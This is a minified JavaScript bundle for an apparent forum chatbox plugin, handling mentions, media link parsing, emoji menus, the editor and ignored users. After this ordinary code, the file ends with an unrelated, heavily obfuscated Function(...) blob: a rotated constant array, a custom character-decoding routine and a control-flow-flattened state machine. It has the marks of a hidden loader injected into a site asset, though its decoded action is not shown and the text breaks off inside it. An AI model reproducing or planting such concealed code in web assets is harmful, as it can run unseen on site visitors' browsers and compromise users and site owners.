$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:"from now",seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=function(e,use_editor){var name=$(e.currentTarget).data('member');var container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');var wrapper=$('.convo_'+tabID);}
else{var tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');var wrapper=$(e.currentTarget).closest('.room_'+tabID);}
if(use_editor){if(wrapper.find("#cke_chatMSG_"+tabID).is(":visible")){var editor=CKEDITOR.instances['chatMSG_'+tabID];var url=$(e.currentTarget).data('url');var hover=$(e.currentTarget).data('ipshover-target');var id=$(e.currentTarget).data('id');if(parseInt(id)>0){var currentMention=null;currentMention=new CKEDITOR.dom.element('span');currentMention.renameNode('a');currentMention.setAttribute('href',url);currentMention.setAttribute('contenteditable','false');currentMention.setAttribute('data-ipsHover','');currentMention.setAttribute('data-ipsHover-target',hover);currentMention.setAttribute('data-mentionid',id);currentMention.setHtml('@'+name);editor.insertElement(currentMention);editor.insertHtml(" ");}
else
{editor.insertHtml("@"+name+" ");}}}
else
{var txt;var input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");}},invertColor=function(hex,bw){if(hex.indexOf('#')===0){hex=hex.slice(1);}
var key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
var r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);var newcolor=padZero(r)+padZero(g)+padZero(b);groupColors[key]=newcolor;return groupColors[key];},padZero=function(str,len){len=len||2;var zeros=new Array(len).join('0');return(zeros+str).slice(-len);},initCleanEditor=function(container){var fakeBtn=container.find('[data-action="uploadIMG"]');if(fakeBtn.length>0){var classes=fakeBtn.attr("class");var fRight=container.width()-(fakeBtn.position().left+fakeBtn.outerWidth());if(container.hasClass('inGlobalChat')){fRight=fRight-2;}
var dropZone=container.find('.ipsAttachment_dropZone');dropZone.find('[data-action="uploadFile"]').addClass(classes).removeClass('ipsButton_primary').html(fakeBtn.html());dropZone.css({right:fRight,opacity:1});fakeBtn.css('visibility','hidden');container.find('.ipsAttachment_fileList').insertAfter(dropZone);}},isExternal=function(url){var match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;if(typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host)return true;return false;},escapeHTML=function(message){var div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=function(fullStr,strLen,separator){if(fullStr.length<=strLen)return fullStr;separator=separator||'...';var sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},parseContent=function(message,conf,container){var mediaItems=[];var lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');var indexOfURL=message.indexOf(url,lastPosURL);var returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){var ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!=-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(ips.getSetting('emoji_style')=='twemoji'&&url.indexOf("twemoji@")!=-1){returnURL="<img class='chatboxEmoji' src='"+url+"'>";}
else{if(conf.allow_img){if(ips.getSetting('bim_giphy_play')!=1&&url.indexOf("/giphy.gif")!=-1){var gUrl=url.split("/giphy.gif")[0]+"/giphy.gif";var still=gUrl.replace("/giphy.gif","/giphy_s.gif");var displayIMG=ips.templates.render('chatbox.parseGiphy',{gif:gUrl,still:still,blankImage:_blankImage});}
else{var displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});}
mediaItems.push(displayIMG);returnURL="";}}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){var isMemo=url.indexOf("voice_memo.mp3")>-1?true:false
var type=ext=='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){var str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);var ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];var play="//www.youtube.com/embed/"+ytId+"?autoplay=1";var ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0?true:false,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});chatbox.emoji.getEmoji(function(emoji){for(var c in emoji){for(var i=0;i<emoji[c].length;i++){if(emoji[c][i]['code'].substr(0,7)=='custom-'){var emKey=ips.utils.escapeRegexp(emoji[c][i]['name']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");var regex=new RegExp("(^|\\s)"+emKey+"(\\s|$)","gi");while(message.match(regex)){message=message.replace(regex,'$1'+chatbox.emoji.emojiImage(emoji[c][i]['code'],true)+'$2');}}}}});if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanEditor:initCleanEditor,isExternal:isExternal,initTimeago:initTimeago,};}());String.prototype.startsWith=function(pattern){return this.lastIndexOf(pattern,0)===0;};}(jQuery,_));;(function($,_,undefined){"use strict";ips.createModule('chatbox.emoji',function(){var _emoji=null,_categories=null,_ajax=null,_callbacks=[],getEmoji=function(callback){if(this._emoji&&this._categories){callback(this._emoji,this._categories);return;}
const baseURL=ips.getSetting('baseURL');const cacheKey=baseURL+'-'+ips.getSetting('emoji_cache');const storage=ips.utils.db.get('chatboxEmoji',cacheKey);const categories=ips.utils.db.get('chatboxEmojiCategories',cacheKey);if(storage&&categories){this._emoji=storage;this._categories=categories;callback(storage,categories);return;}
ips.utils.db.removeByType('chatboxEmoji');if(callback){this._callbacks=this._callbacks||[];this._callbacks.push(callback);}
if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this._ajax=ips.getAjax()(baseURL+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=emoji').done(function(emoji){this._emoji={};this._categories=[];for(const category in emoji){const categoryName=emoji[category].category;this._categories.push(categoryName);this._emoji[categoryName]=[];for(let i=0;i<emoji[category].emoji.length;i++){const emojiItem=emoji[category].emoji[i];emojiItem.shortNames=Array.isArray(emojiItem.shortNames)?emojiItem.shortNames:[];emojiItem.shortNames.push(ips.getString('emoji-'+emojiItem.name));this._emoji[categoryName].push(emojiItem);}}
ips.utils.db.set('chatboxEmoji',cacheKey,this._emoji);ips.utils.db.set('chatboxEmojiCategories',cacheKey,this._categories);if(this._callbacks){for(let i=0;i<this._callbacks.length;i++){this._callbacks[i](this._emoji,this._categories);}}}.bind(this));},emojiImage=function(codeToUse){var parts=codeToUse.split('-');if(_.isUndefined(this._emoji[parts[1]])){return null;}
for(var i=0;i<this._emoji[parts[1]].length;i++){if(this._emoji[parts[1]][i].code==codeToUse){var imgTag='<img src="'+this._emoji[parts[1]][i].image+'" loading="lazy"';imgTag+='title="'+this._emoji[parts[1]][i].name+'" alt="'+this._emoji[parts[1]][i].name+'"';if(this._emoji[parts[1]][i].image2x){imgTag+=' srcset="'+this._emoji[parts[1]][i].image2x+' 2x"';}
if(parseInt(this._emoji[parts[1]][i].width)&&parseInt(this._emoji[parts[1]][i].height)){imgTag+=' width="'+this._emoji[parts[1]][i].width+'" height="'+this._emoji[parts[1]][i].height+'"';}
imgTag+=' data-emoticon="true">';return imgTag;}}
return null;},preview=function(code){return this.emojiImage(code);};return{getEmoji:getEmoji,emojiImage:emojiImage,preview:preview,};});ips.controller.mixin('bim.chatbox.emoji','core.global.editor.emoticons',true,function(){if(ips.getSetting('chatbox_no_emoji')!=1){this.before('insertEmoji',function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');if(popup.length>0){var name=popup.attr('data-btnID').split('_');if(name[0]=="room"||name[0]=="con"){var emo=null;var type=$(e.currentTarget).attr('data-emoji');if(type.indexOf('custom-')>=0){emo=$(e.currentTarget).find('img').attr('title');}
else{var ipsEmoji=$(e.currentTarget).find('.ipsEmoji');if(ipsEmoji.attr('src')&&ipsEmoji.attr('src')!=undefined){emo=ipsEmoji.attr('alt');}else{emo=$(e.currentTarget).find('.ipsEmoji').html();}}
var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+emo);ips.utils.emoji.logUse(type);}}});}});ips.controller.register('chatbox.emoticons',{initialize:function(){this.on('click','[data-emoji]',this.insertEmoji);this.on('menuItemSelected','[data-role="categoryTrigger"]',this.changeCategory);chatbox.emoji.getEmoji(function(emoji,categories){setTimeout(function(){this._buildEmoji(emoji,null,categories);}.bind(this),100);}.bind(this));},insertEmoji:function(e){var popup=$(e.currentTarget).closest('#chatboxEmoji_menu');var name=popup.attr('data-btnID').split('_');var container=name[0]=="room"?$('.room_'+name[2]):$('.convo_'+name[2]);var inputEl=container.find('.chatInput');inputEl.val(inputEl.val()+" "+$(e.currentTarget).find('img').attr('title'));ips.utils.emoji.logUse($(e.currentTarget).attr('data-emoji'));},_buildEmoji:function(emoji,search,categories){var finalHtml='';var categoryHtml='';var pos=0;var emojiForThisRow='';var menuContent=[];if(!search&&ips.utils.cookie.get('recentEmoji')){var recentlyUsed=ips.utils.cookie.get('recentEmoji').split(',');var newRecentlyUsed=[];if(recentlyUsed.length){for(var i=0;i<recentlyUsed.length;i++){var displayHtml=chatbox.emoji.preview(recentlyUsed[i]);if(displayHtml){newRecentlyUsed.push(recentlyUsed[i]);emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:displayHtml,name:null,code:recentlyUsed[i]});if(newRecentlyUsed.length==8||newRecentlyUsed.length==16){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});emojiForThisRow='';}}}
if(emojiForThisRow){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:ips.getString('emoji-category-recent'),categoryID:category,emoticons:categoryHtml});categoryHtml='';emojiForThisRow='';}}
if(newRecentlyUsed!=recentlyUsed){ips.utils.cookie.set('recentEmoji',newRecentlyUsed.join(','),true);}}
for(var i in categories){var category=categories[i];var categoryCount=0;for(var i=0;i<emoji[category].length;i++){var codeToUse=emoji[category][i].code;emojiForThisRow+=ips.templates.render('core.editor.emoji',{display:chatbox.emoji.preview(codeToUse),name:ips.haveString('emoji-'+emoji[category][i].name)?ips.getString('emoji-'+emoji[category][i].name):emoji[category][i].name,code:codeToUse});pos++;categoryCount++;if(pos==8){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});pos=0;emojiForThisRow='';}}
if(!search){if(pos){categoryHtml+=ips.templates.render('core.editor.emoticonRow',{emoticons:emojiForThisRow});}
if(categoryHtml){var categoryTitle=emoji[category][0].categoryName;finalHtml+=ips.templates.render('core.editor.emoticonCategory',{title:categoryTitle,categoryID:category,emoticons:categoryHtml});categoryHtml='';pos=0;emojiForThisRow='';menuContent.push(ips.templates.render('core.editor.emoticonMenu',{title:categoryTitle,count:categoryCount,categoryID:category}));}}}
$(this.scope).find('[data-role="categoryTrigger"]').show();$(this.scope).find('[data-role="categoryMenu"]').html(menuContent.join(''));this.scope.find('.ipsMenu_innerContent').html(finalHtml);var replaceEmojiInCategory=function(category){var emoji=category.querySelectorAll('img[data-src]');_.each(emoji,function(img){img.setAttribute('src',img.getAttribute('data-src'));img.addEventListener('load',emojiLoaded);});};var emojiLoaded=function(e){e.target.removeAttribute('data-loading');};this.scope.find('.ipsMenu_innerContent .ipsEmoticons_category').each(function(){ips.utils.lazyLoad.observe(this,{preloadCallback:$.noop,imgLoadedCallback:$.noop,loadedCallback:$.noop,loadCallback:function(category){replaceEmojiInCategory(category);var nextCategory=$(this).next('.ipsEmoticons_category');if(nextCategory.length){replaceEmojiInCategory(nextCategory.get(0));}}},{rootMargin:'350px'});});},changeCategory:function(e,data){this.scope.find('.ipsMenu_innerContent').scrollTop(this.scope.find('.ipsMenu_innerContent').scrollTop()+this.scope.find('[data-categoryid="'+data.selectedItemID+'"]').position().top-85);}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){_config:null,this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0){return;}
$('.chatrow').each(function(){var content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize:function(){this.on('click','[data-action="startChat"]',this.startChat);},startChat:function(e){if(this._findingCon||$('.chatBar').length==0){return false;}
this._findingCon=true;var memberID=$(e.currentTarget).attr('data-memberID');var self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{var container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{var html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(response){self._findingCon=false;});return false;},});}(jQuery,_));;
﻿;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.editor',{_updateEditor:null,_containerID:null,_container:null,_editorName:null,_useEnter:false,_editorHeight:0,_instanceReady:false,initialize:function(){this.setup();this.on('fileAdded',this.resizeBar);this.on('fileDeleted',this.resizeBar);this._updateEditor=setInterval(_.bind(this.updateEditor,this),500);},setup:function(){if(this.scope.hasClass('chatboxConPopup')){this._containerID=this.scope.attr('data-conID');this._container=$('.convo_'+this._containerID);this._editorName='chatCON_'+this._containerID;}
else{this._containerID=this.scope.attr('data-roomID');this._container=$('.room_'+this._containerID);this._editorName='chatMSG_'+this._containerID;}
this._useEnter=this.scope.attr('data-useEnter')==1?true:false;},updateEditor:function(){var self=this;var editor=null;try
{editor=CKEDITOR.instances[this._editorName];}
catch(err){return;}
if(editor){editor.on('instanceReady',function(){editor.setData('');ips.utils.db.remove('editorSave',editor.config.ipsAutoSaveKey);if(!self._instanceReady){self._instanceReady=true;}});editor.on('change',function(){if(self._editorHeight!=self._container.find('#cbCKEditor').height()){self.resizeBar();self._editorHeight=self._container.find('#cbCKEditor').height();}});if(self._useEnter){editor.on('key',function(ev){if(ev.data.keyCode==13){ev.cancel();self._container.find('#cbCKEditor').find('form').submit();}});}
if(self._instanceReady){if(self.scope.find('#cbCKEditor #cbDonateBtn')){var elDonate=self.scope.find('#cbCKEditor #cbDonateBtn').detach();self.scope.find('.cke_toolbar_end').prepend(elDonate);elDonate.show();}
clearInterval(self._updateEditor);}}},resizeBar:function(){$('.chatBar').trigger('resizeBar');},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew:function(e){var form=this.scope.find('form');e.preventDefault();var self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();var container=self.scope.find('[data-role="tableRows"]');if(container.length==0){var newCon="<div data-role='tableRows'></div>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);}});return;},delUser:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.cbIgRow').remove();}});return false;},});}(jQuery,_));;
Function("ZzQIkK","var Eu3OYA,YcDJ5C,MbU_ni,WVjrjW,qYGDYU,j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC;function gyJewBw(Eu3OYA,YcDJ5C,MbU_ni){for(MbU_ni=0x0;MbU_ni<YcDJ5C;MbU_ni++)Eu3OYA.push(Eu3OYA.shift());return Eu3OYA}const g7qxukq=gyJewBw([0x572,0x500,0x501,0x502,0x573,0x547,0x53d,0x5b9,0x59e,0x592,0x66e,0x66f,0x548,0x549,0x651,0x66a,0x10e,0x5fa,0x3c0,0x3c1,0x4d4,0x664,0x0,0x1,0x8,0xff,\"length\",\"g\",0x9b,\"e\",0x7,\"undefined\",0x5b,0x3f,0x6,\"fromCodePoint\",0xc,0x3,\"push\",0xc7,\"c\",0x74,0xe6,0x4b,0x5f,\"i\",0xc9,0x1fff,0x58,0xd,0xe,0x4,0x2,\"h\",0xd1,0x33,0x9,0x26,\"f\",0x1e,0x40,0x53,\"a\",0x7c,0x11,0x7f,0x80,\"x\",\"7\",0xdf,0xd7,0xb7,0x1f,0xb3,0x4c,0x5,0xef,!0x1,null,!0x0,0xe3,0xaa,0x7e,0xb9,\"d\",0xf4,0xa3,0x3ff,0x10000,0xa,0xd800,0xdc00,\"b\",0x96,0xb6,0xde,0xc0,0xf,0xe0,0x12,0xf0,0x56,0xbd,0xe4,0x57,0x8c,0x60,0x119,\"5\",0xf8,0x1d,0x41,\"on\",0x12e,\"m\",0x134,0x31,0x154,0x137,0x138,0x12d,0x169,0x16a,0x16d,0x16f,0x15a,0x17e,0x183,0x82,0x194,0xf2,0xea,0xa8,0x191,\"px\",0x181,0x1a6,0x1a7,0x1ae,0x1ac,0x1ad,0x1b3,0x1a8,0x1c8,0x1c9,0x1b0,0x84,0x38,0x65,0x69,0xac,0x1e8,0x1f7,0xd0,0x59,0xc1,0x2c,0x200,\"-v\",0x203,0xdd,0xa1,0x1c,0x14,0x217,0x218,\".\",\"id\",0x1f9,0x21e,0x236,\",\",0x231,0x7d,0x49,0x23c,0x242,0x23f,0x240,0x241,\"\\\"]\",0x244,0x6e,0x24b,0x16,0xa0,0x22,0x3b,0x64,0x2a,0xd3,0xbc,0x93,\"nt\",0x229,0x104,0x100,0x50,0xfa,0x262,0x1388,0xf3,0xfb,0x263,0x101,0x26d,0x62,0x63,0x269,0x287,0x9a,0xc8,0xaf,0x9e,0x28b,0x290,0x291,0x299,0x289,0xec,0xb2,0x45,0xb0,0xe2,0x9d,\"ze\",0x2aa,\"0\",0x2a2,0x2a3,0x2b0,0xe9,0x2b1,0x2b2,0x2b3,0x2b9,\"o\",0xf1,0xe5,0x86,0x15,0x5c,0x36,\"_\",0x2d0,0x29c,0x81,0x2e3,0x2df,0x2e0,0x2e7,0xba,0x47,0xb,0x34,0x3d,0x306,0x54,0x13,0x43,\"es\",0x320,0x25,0x32f,0x330,0x331,0x332,0x333,0x338,0x339,0xdb,0x33d,0x2e9,0xad,0x9c,0xd4,0x24,0x6c,0x34e,\"is\",0x34f,0x350,0x2dd,0x35c,\"#\",0x282,0x27e,0x280,0x107,0x22d,0x36a,0x108,0x369,0xf9,0x3c,0x377,0x379,0x37a,0x37b,\")\",0x381,0x384,0x383,0x385,0x386,0x387,0x388,0x389,0x397,0x398,0x39b,0x39e,0x39f,0x3a0,0xdc,0xbf,\"ui\",0x3a2,0x3a4,0x22c,0x22e,0x3be,0x3bf,0x3bd,0x3e,0x29,0x3c8,0x103,0x3c9,0x3cf,0x221,0x226,\"ar\",0x376,0x3e8,\"ss\",0x10,0x3f0,0x51,0x6d,0xce,\"T\",0x3f7,0xdbff,0xdfff,0x111,0xffff,0x18,0x20,0x25e,0x3d9,0xf5,0x405,0xbb,0x36f,0x40f,0x76,\"v\",\"c_\",0x420,0x41e,0x42c,0x430,0x421,0x422,0x447,0x448,0x41d,0x454,0x40b,0x40d,0x410,0x411,0x415,0x372,0x374,\"=\",\";\",0x416,0x417,0x418,0x3dd,0x3f9,0x401,0x409,0x46c,0x419,0x455,0x222,0x470,0x471,0x47a,0x462,0x463,0x464,\"lt\",\"t\",0x465,0x466,0x467,0xee,0x461,0x45c,0x484,0x485,0x3db,0x477,0x478,0x479,0x47e,0x47f,\"r\",0x481,\"W\",0x2d,0xfc00,0x3df,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0xb1,0xa2,0xa5,0x49a,0x800,0x10ffff,0xc6,0x75,0x476,0x48e,0xae,0x105,0x10a,0x25c,0x475,0x3d4,0x3d5,0x480,0x494,0x25b,0x4a3,0x4aa,0x45b,0x4ae,0x402,\"ok\",0x3f6,0x4c3,0x3f5,\"2\",0x487,0x48b,0x48c,0x223,0x224,0x225,0x456,0x457,0x459,0x45a,0x45e,0x45f,0x460,0x10b,0x4d6,0x4de,0x4eb,0x4bd,0x4be,0x4dc,0x4dd,0x4f0,0x4db,0x4d5,0x4a0,0x4f1,0x46e,0x40a,0x4e3,0x4e4,\"pe\",0x4e5,0x4e6,0x4e7,0x4e8,0x4e9,0x4ec,0x4ed,0x4ee,0x4f2,0x4f3,0x32,0x4f5,0x4fc,0x4fd,0x4f7,0x512,0x4b7,0x4b8,0x4b9,0x4ba,0x4bb,\"s\",0x4bc,0x4bf,0x4c0,0x128,0x513,0x51c,0x525,0x102,0x537,0x539,0x534,0xf6,0x542,0x543,0x544,0x368,\"|\",0xf7,0x546,0x54b,0x556,0x54d,0x55c,0x558,0x562,0x563,0x559,0x55d,\"ne\",0x55e,\"n\",0x53a,0x56d,0x140,0x406,0x407,0x408,0x3c3,\"]\",0x2bc,0xfe,0xfd,0x536,0x581,0x586,0x584,0x585,0x587,0x400,0x58d,0x58e,0x58f,\"om\",0x551,0x538,0x3ec,0x57d,0x3fa,0x3fb,0x3fc,0x3fd,0x3fe,0x3d7,0x54f,0x590,0x51f,0x474,0x532,0x541,0x36b,\"r_\",0x545,0x571,0x53e,0x53f,0x51e,0x5a3,0x5a7,0x5ac,0x5a9,0x5b5,0x5be,0x5bf,0x5aa,0x5bc,0x5bd,0x5c0,0x5c8,0x5b8,0x5b6,0x5d1,0x528,0x5ce,0x540,0x511,0x4c5,0x4a2,0x5e0,0x5ed,0x510,0x5cc,0x5cd,0x5d9,0x5d0,0x5d6,0x529,0x5d8,0x5dc,0x58c,\"sg\",\"ed\",0x482,0x5dd,0x600,0x50d,0x60a,0x60b,0x60c,0x610,0x611,0x48a,0x4a5,0x4b4,0x4ca,0x612,0x613,0x52f,0x59b,0x56e,0x61a,0x61f,0x60f,0x59d,0x627,0x624,0x62b,\"li\",0x4b5,0x4c6,0x637,0x638,0x3dc,0x59f,0x633,0x645,0x64c,0x51b,0x642,0x650,0x652,0x639,0x658,0x659,0x552,0x657,0x655,0x656,0x53c,\"l\",0x53b,0x574],0x16);FvXU2dh(QPgEK4(iUvd06l,g7qxukq[0xf]),QPgEK4(O4_flc8),QPgEK4(laKqz7));function QPgEK4(Eu3OYA,YcDJ5C=g7qxukq[0x1]){Object.defineProperty(Eu3OYA,g7qxukq[0x4],{value:YcDJ5C,configurable:g7qxukq[0x37]});return Eu3OYA}function jf2O4dc(Eu3OYA){var YcDJ5C,MbU_ni;function*WVjrjW(MbU_ni,WVjrjW,qYGDYU={yuEK2w:{}}){while(MbU_ni+WVjrjW!==-0xe3)with(qYGDYU.je2QduW||qYGDYU)switch(MbU_ni+WVjrjW){case WVjrjW!=-0x1b9&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(XKGb5B.push((SqFSle|aol1CeF<<Kmi2l81)&g7qxukq[0x3]),qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8);break;case 0x68:case 0xd0:case-0x2c:FvXU2dh(qYGDYU.yuEK2w.XKGb5B=[],qYGDYU.yuEK2w.SqFSle=g7qxukq[MbU_ni+-0xf1],qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=-0x9c);break;case 0xbd:case WVjrjW!=-0x21&&WVjrjW- -0xe5:FvXU2dh(qYGDYU.je2QduW=qYGDYU.g77DH5,MbU_ni+=0x4,WVjrjW+=-0x1e1);break;case 0x61:case 0x87:case 0xd9:FvXU2dh([qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[-0xf8,-0xba,0xaf],yuEK2w.gsEOM66=\"L(XIYiCHpdoZQs,~_uv@[gaB)&8w2x4Oc370y=\\\".AnEVN{U+%$`/tTWPG?5j>*fJk<q;M|1KDR!lSr}9z^em6h#Fb]:\",yuEK2w.DxzM2Ws=\"\"+(Eu3OYA||\"\"),yuEK2w.oZfVwH=yuEK2w.DxzM2Ws.length,qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0x9c,WVjrjW+=-0x129);break;case-0x2e:default:if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0x95);break}case WVjrjW- -0xc3:case 0xbe:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case 0xdc:case-0xa7:return YcDJ5C=!0x0,O4_flc8(XKGb5B);case WVjrjW!=-0x1cc&&WVjrjW!=-0xd&&WVjrjW- -0xe9:FvXU2dh(qYGDYU.je2QduW=qYGDYU.WuTrBxy,WVjrjW+=-0x64);break;case 0x6:[qYGDYU.yuEK2w.zjIGZW,qYGDYU.yuEK2w.sBOikti,qYGDYU.yuEK2w.FoaIHr]=[0x33,-0xa0,0xac];if(WVjrjW<-0x1cc){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=0xd,WVjrjW+=0xc9);break}case WVjrjW!=-0xd&&WVjrjW!=-0x11d&&WVjrjW- -0xf1:FvXU2dh(qYGDYU.yuEK2w.Kmi2l81=g7qxukq[MbU_ni+-0xf1],qYGDYU.yuEK2w.aol1CeF=-g7qxukq[MbU_ni+-(MbU_ni+-0x1)]);for(qYGDYU.yuEK2w.HMD0B0=g7qxukq[0x0];HMD0B0<oZfVwH;HMD0B0++){qYGDYU.yuEK2w.T0m7UJS=gsEOM66.indexOf(DxzM2Ws[HMD0B0]);if(T0m7UJS===-g7qxukq[MbU_ni+-0xf0])continue;if(aol1CeF<g7qxukq[0x0]){aol1CeF=T0m7UJS}else{FvXU2dh(aol1CeF+=T0m7UJS*g7qxukq[0xa],SqFSle|=aol1CeF<<Kmi2l81,Kmi2l81+=(aol1CeF&g7qxukq[MbU_ni+-0xd8])>g7qxukq[MbU_ni+-0xd7]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(XKGb5B.push(SqFSle&g7qxukq[0x3]),SqFSle>>=g7qxukq[0x2],Kmi2l81-=g7qxukq[MbU_ni+-0xef])}while(Kmi2l81>g7qxukq[0x8]);aol1CeF=-g7qxukq[MbU_ni+-0xf0]}}if(aol1CeF>-g7qxukq[0x1]){FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,WVjrjW+=0x1ac);break}else{FvXU2dh(qYGDYU.je2QduW=qYGDYU.yuEK2w,MbU_ni+=-0x8,WVjrjW+=0x1ac);break}case 0xc4:case 0x13:case 0x8b:FvXU2dh(qYGDYU.je2QduW=qYGDYU.vfy93VR,MbU_ni+=-0x90,WVjrjW+=0x2d);break}}FvXU2dh(YcDJ5C=void 0x0,MbU_ni=WVjrjW(0x55,0xc).next().value);if(YcDJ5C){return MbU_ni}}function laKqz7(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=jf2O4dc(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return 